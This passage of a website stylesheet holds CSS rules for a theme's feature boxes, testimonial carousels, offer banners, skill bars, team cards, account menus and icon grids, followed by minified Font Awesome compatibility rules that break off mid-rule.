color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 